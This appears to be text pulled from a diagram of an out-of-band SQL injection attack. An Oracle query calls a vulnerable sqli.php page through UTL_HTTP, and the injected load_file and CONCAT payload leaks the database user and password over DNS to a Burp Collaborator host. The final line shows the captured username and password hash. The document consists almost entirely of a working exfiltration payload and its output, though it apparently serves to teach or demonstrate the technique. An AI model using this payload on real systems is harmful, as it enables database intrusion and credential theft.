 Attacker
Oracle Database
MariaDB
Listening Server
SELECT
UTL_HTTP.request('http://192.168.220.
130/sqli.php?id=1'+((select
load_file(CONCAT('\\\\',(SELECT+user),'
.',(SELECT+password),'.','jobuvs89ieon1
z3f1qjkc0phk8qyen.burpcollaborator.ne
t\\vfw'))))+'') FROM dual;
http://192.168.220.130/sqli.ph
p?id=1'+((select
load_file(CONCAT('\\\\',(SELECT
+user),'.',(SELECT+password),'.','
jobuvs89ieon1z3f1qjkc0phk8qy
en.burpcollaborator.net\\vfw'))
))+'
'\\\\',(SELECT+user),'.',(SELECT+p
assword),'.','jobuvs89ieon1z3f1qj
kc0phk8qyen.burpcollaborator.ne
t\\vfw
admin.5f4dcc3b5aa765d61d8327deb882cf99.jobuvs89ieon1z3f1qjkc0phk8qyen.burpcollaborator.net